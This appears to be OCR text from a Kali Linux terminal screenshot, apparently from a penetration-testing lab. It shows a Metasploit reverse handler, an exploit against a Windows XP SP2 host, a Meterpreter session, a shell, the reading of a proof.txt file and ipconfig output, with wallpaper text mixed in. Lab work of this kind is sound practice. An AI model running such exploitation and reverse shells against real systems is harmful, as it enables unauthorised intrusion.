 root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse handler on 172.16.157.131:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 172.16.157.164
[*] Meterpreter session 3 opened (172.16.157.131:4444 -> 172.16.157.164:1037) at 2015-10-16 11:41:18 -0400
meterpreter > shell
Process 1312 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>type "C:\Documents and Settings\Administrator\Desktop\proof.txt"
type "C:\Documents and Settings\Administrator\Desktop\proof.txt"
529219186e355e0306e99b1d233dd234
C:\WINDOWS\system32>ipconfig
ipconfig
KALI LINUX
Windows IP Configuration
The quieter you become, the more you are able to
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.157.164
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.157.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\WINDOWS\system32>